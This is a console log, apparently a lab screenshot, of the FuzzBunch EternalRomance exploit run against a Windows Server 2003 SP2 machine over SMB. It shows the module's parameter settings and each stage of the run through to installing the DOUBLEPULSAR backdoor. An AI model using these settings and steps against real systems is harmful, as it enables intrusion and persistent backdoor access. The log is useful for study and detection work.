 Command Prompt - python fb.py
Module: Eternalromance
======================
Name                   Value
----                   -----
NetworkTimeout         60
TargetIp               192.168.178.24
TargetPort             445
MaxExploitAttempts     3
PipeName               browser
ExploitMethodChoice    0
ShellcodeFile          C:\dopu_shellcode.bin
CredChoice             0
Username
Password
UsingNbt               False
OsMajor                5
OsMinor                2
OsServicePack          2
ExploitMethod          Default
Credentials            Anonymous
Protocol               SMB
Target                 SERVER_2003_SP2
[?] Execute Plugin? [Yes] :
[*] Executing Plugin
[*] Running Exploit
[*] Initializing Parameters
        [+] Target 192.168.178.24:445
        [+] Authcode: 0x2b049e10
        [+] XorMask: 0x7c
        [+] Network Timeout: 60 seconds
[*] Attempting exploit method 1
[*] Initializing Network
        [+] Initial smb session setup completed
[*] Trying pipe browser...
        [+] Success!
        [+] Smb pipe and rpc setup complete
[*] Filling barrel with fish... done
<----------------| Entering Danger Zone |----------------->
        [*] Preparing dynamite...
                [*] Trying stick 1 (x64)...Miss
                [*] Trying stick 1 (x86)...BOOM!
        [+] Successfully Leaked Transaction!
        [+] Successfully caught Fish-in-a-barrel
<----------------| Leaving Danger Zone |----------------->
[*] Attempting to find remote SRV module
        [+] Reading from CONNECTION struct at: 0x96ACD878
        [+] Found SRV global data pointer: 0xB9CA4F2C
                [+] Locating function tables...
                        [+] Transaction2Dispatch Table at: 0xB9CA45F0
[*] Installing DOUBLEPULSAR
        [+] Leaked Npp Buffer to Execute at: 0x969F93A8
        [+] shellcodeaddress = 969f94a8, shellcodefilesize=3655
        [+] Backdoor shellcode written
        [+] Backdoor function pointer overwritten
[*] Executing DOUBLEPULSAR
[*] DOUBLEPULSAR should now be installed. The DOPU client can be used to verify
installation.
[*] Plugin completed successfully
        [+] Contract: StagedUpload
        [+] ConnectedTcp: ffffffff
        [+] XorMask: 7c
        [+] TargetOsArchitecture: x86
[+] Eternalromance Succeeded
fb Exploit (Eternalromance) > _